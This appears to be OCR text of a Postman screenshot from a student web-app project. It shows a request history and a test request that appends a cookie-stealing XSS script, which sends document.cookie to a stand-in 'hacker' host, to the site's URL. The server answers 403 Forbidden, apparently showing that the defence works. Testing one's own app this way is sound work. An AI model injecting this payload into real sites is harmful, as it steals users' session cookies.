 NEW Runner Import Builder Team Library IN SYNC yaggesh li...
You're missing out on cool new features. Update the app for a better experience. :) What's new?
Filter
History Collections
Clear all
POST https://csye6225-fall2018-likhary.m
e/home/action/attachment/create
Attachfile/transactionid/I878F1cW5
POST https://csye6225-fall2018-likhary.m
e/home/action/attachment/create
Attachfile/transactionid/I878F1cW5
POST https://csye6225-fall2018-likhary.m
e/home/action/attachment/create
Attachfile/transactionid/I878F1cW5
POST https://csye6225-fall2018-likhary.m
e/home/action/attachment/create
Attachfile/transactionid/I878F1cW5
POST https://csye6225-fall2018-likhary.m
e/home/action/attachment/create
Attachfile/transactionid/I878F1cW5
POST https://csye6225-fall2018-likhary.m
e/home/action/createTransaction
POST https://csye6225-fall2018-likhary.m
e/home/user/register
POST https://csye6225-fall2018-likhary.m
e/home/user/register
POST https://csye6225-fall2018-likhary.m
e/home/user/register
POST https://csye6225-fall2018-likhary.m
e/home/user/register
https://csye6225-fall2 https://csye6225-fall2 + •••
No Environment
POST
https://csye6225-fall2018-
likhary.me/home/index/index<SCRIPT>var+img=new+Image();img.src="http://hacker/"%20+%20document.coo
kie;</SCRIPT>
Params Send Save
Authorization
Code
form-data x-www-form-urlencoded raw binary
Key Value Description ••• Bulk Edit
file Choose Files No file chosen
New key Value Description
Body Cookies Headers (5) Test Results Status: 403 Forbidden Time: 292 ms
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>403 Forbidden</title>
4 </head>
5 <body bgcolor="white">
6 <center>
7 <h1>403 Forbidden</h1>
8 </center>
9 </body>
10 </html>
11 <!-- a padding to disable MSIE and Chrome friendly error page -->
12 <!-- a padding to disable MSIE and Chrome friendly error page -->
13 <!-- a padding to disable MSIE and Chrome friendly error page -->
14 <!-- a padding to disable MSIE and Chrome friendly error page -->
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17